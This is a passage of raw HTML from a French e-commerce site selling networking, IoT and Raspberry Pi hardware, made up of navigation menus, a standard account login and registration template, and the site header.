			<li id="menu-item-27274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27274"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
		</ul>
</li>
		<li id="menu-item-27275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27275"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
	</ul>
</li>
	<li id="menu-item-27276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27276"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27277"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27278"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27279"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27280"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
		</ul>
</li>
		<li id="menu-item-27281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27281"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27282"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27283"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
			<li id="menu-item-27286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://envytech.fr/categorie/iot/lorawan/thermostats/" class="ct-menu-link">Thermostats</a></li>
		</ul>
</li>
		<li id="menu-item-27288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27288"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">NB-IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://envytech.fr/categorie/iot/nb-iot/capteurs-nb-iot/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://envytech.fr/categorie/iot/nb-iot/detecteurs-nb-iot/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://envytech.fr/categorie/iot/nb-iot/controleurs-nb-iot/" class="ct-menu-link">Contrôleurs</a></li>
			<li id="menu-item-27292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://envytech.fr/categorie/iot/nb-iot/carte-sim-et-licences/" class="ct-menu-link">Cartes SIM et licences</a></li>
		</ul>
</li>
		<li id="menu-item-27293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27293"><a href="https://envytech.fr/categorie/iot/trackers-gps/" class="ct-menu-link">Trackers GPS</a></li>
	</ul>
</li>
	<li id="menu-item-27294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27294"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/" class="ct-menu-link">Kits de montage en rack</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27295"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accelerateurs-dapplications/" class="ct-menu-link">Accélérateurs d&rsquo;applications</a></li>
		<li id="menu-item-27296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27296"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/conferences/" class="ct-menu-link">Conférences</a></li>
		<li id="menu-item-27297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27297"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/equipements-sbc/" class="ct-menu-link">Équipements SBC</a></li>
		<li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27298"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/firewall/" class="ct-menu-link">Firewall</a></li>
		<li id="menu-item-27299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27299"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/modems/" class="ct-menu-link">Modems</a></li>
		<li id="menu-item-27300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27300"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/optimisation/" class="ct-menu-link">Optimisation</a></li>
		<li id="menu-item-27301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27301"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/ordinateurs/" class="ct-menu-link">Ordinateurs</a></li>
		<li id="menu-item-27302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27302"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/pcs-nuc/" class="ct-menu-link">PCs NUC</a></li>
		<li id="menu-item-27303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27303"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/switchs/" class="ct-menu-link">Switchs</a></li>
		<li id="menu-item-27304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27304"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27305"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/boutons/" class="ct-menu-link">Boutons</a></li>
			<li id="menu-item-27306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27306"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" class="ct-menu-link">Couvercles de fente</a></li>
			<li id="menu-item-27307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27307"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/guides-luminuex/" class="ct-menu-link">Guides lumineux</a></li>
			<li id="menu-item-27308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27308"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/keystone/" class="ct-menu-link">Keystone</a></li>
			<li id="menu-item-27309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27309"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/panneaux-de-rack/" class="ct-menu-link">Panneaux de rack</a></li>
			<li id="menu-item-27310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27310"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/lcd/" class="ct-menu-link">LCD</a></li>
			<li id="menu-item-27311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27311"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/supports-de-montage/" class="ct-menu-link">Supports de montage</a></li>
			<li id="menu-item-27312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27312"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/ventilateurs/" class="ct-menu-link">Ventilateurs</a></li>
			<li id="menu-item-27313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27313"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/systemes-de-rails/" class="ct-menu-link">Systèmes de rails</a></li>
			<li id="menu-item-27314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27314"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/visserie/" class="ct-menu-link">Visserie</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27317"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-27316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27316"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27319"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de compte" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Modale de fermeture de compte">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Connexion						</li>

						<li class="ct-register" tabindex="0">
							S’inscrire						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Identifiant ou adresse e-mail</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Mot de passe</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Se souvenir de moi</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Mot de passe oublié ?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Connexion
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Identifiant</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">E-mail</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			Un lien permettant de définir un nouveau mot de passe sera envoyé à votre adresse e-mail.		</p>
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vos données personnelles seront utilisées pour vous accompagner au cours de votre visite du site web, gérer l’accès à votre compte, et pour d’autres raisons décrites dans notre <a href="https://envytech.fr/mentions-legales/" class="woocommerce-privacy-policy-link" target="_blank">politique de confidentialité</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			S’inscrire
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="462a83e263" /><input type="hidden" name="_wp_http_referer" value="/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Identifiant ou adresse e-mail</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Obtenir un nouveau mot de passe
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="a953c809ba" /><input type="hidden" name="_wp_http_referer" value="/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Retour à la connexion						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div  id="main-container">
	<header  id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div  data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://envytech.fr/" class="site-logo-container" rel="home" itemprop="url" ><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU MOBILE">

	<ul id="menu-menu-mobile" class="menu"><li id="menu-item-27145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27145"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27146" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27146"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://envytech.fr/blog/" class="ct-menu-link">Blog</a></li>
<li id="menu-item-26031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26031"><a href="https://envytech.fr/a-propos/" class="ct-menu-link">À propos</a></li>
<li id="menu-item-27162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27162"><a href="https://envytech.fr/contact/" class="ct-menu-link">Contact</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div class="ct-search-box " data-id="search-input">

	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="">

	<input
		type="search" 		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


</div>

<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://envytech.fr/mon-devis/"
		class="ct-button"
		data-size="small" aria-label="Mon devis">
		Mon devis	</a>
</div>
</div></div></div></div><div data-row="bottom" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="MENU PRODUIT PRINCIPAL 2024">

	<ul id="menu-menu-produit-principal-2024" class="menu"><li id="menu-item-25183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25183 animated-submenu-block"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-25184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25184"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
</ul>
</li>
<li id="menu-item-25185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25185 animated-submenu-block"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-27163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27163 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-27164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27164"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
		<li id="menu-item-27165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27165"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
		<li id="menu-item-27166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27166"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
		<li id="menu-item-27167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27167"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
	</ul>
</li>
	<li id="menu-item-25186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25186 animated-submenu-inline"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-25187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25187"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
		<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25188"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
		<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25189"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
		<li id="menu-item-25190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25190"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
		<li id="menu-item-25191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25191"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
		<li id="menu-item-25192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25192"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
